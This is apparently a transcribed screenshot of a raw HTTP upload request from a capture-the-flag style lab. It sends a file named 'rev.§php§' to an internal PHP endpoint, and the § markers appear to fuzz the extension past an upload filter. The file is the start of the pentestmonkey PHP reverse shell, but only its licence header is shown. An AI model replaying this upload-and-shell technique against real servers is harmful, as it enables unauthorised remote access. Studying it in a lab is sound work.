 1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.247.128:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------85812299910072522672665330214
8 Content-Length: 5832
9 Origin: http://10.10.247.128:3333
10 Connection: close
11 Referer: http://10.10.247.128:3333/internal/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------85812299910072522672665330214
15 Content-Disposition: form-data; name="file"; filename="rev.§php§"
16 Content-Type: application/x-php
17
18 <?php
19 // php-reverse-shell - A Reverse Shell implementation in PHP
20 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
21 //
22 // This tool may be used for legal purposes only.  Users take full responsibility
23 // for any actions performed using this tool.  The author accepts no liability
24 // for damage caused by this tool.  If these terms are not acceptable to you, then
25 // do not use this tool.
26 //
27 // In all other respects the GPL version 2 applies:
28 //
29 // This program is free software; you can redistribute it and/or modify
30 // it under the terms of the GNU General Public License version 2 as
31 // published by the Free Software Foundation.
32 //
33 // This program is distributed in the hope that it will be useful,
34 // but WITHOUT ANY WARRANTY; without even the implied warranty of
35 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
36 // GNU General Public License for more details.
37 //